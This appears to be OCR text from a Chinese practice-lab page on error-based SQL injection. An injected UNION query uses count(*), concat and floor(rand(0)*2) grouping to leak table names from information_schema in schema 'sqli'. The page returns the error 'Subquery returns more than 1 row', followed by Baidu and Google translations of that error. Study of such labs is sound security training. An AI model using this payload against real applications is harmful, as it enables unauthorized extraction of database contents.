 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 union select count(*),concat((select table_name from information_schema.tables where table_schema='sqli'
),0x7e,floor(rand(0)*2))name from information_schema.tables group by name;
查询错误: Subquery returns more than 1 row
译 百度翻译 英语
子查询返回超过1行
谷歌翻译 英语
子查询返回超过 1 行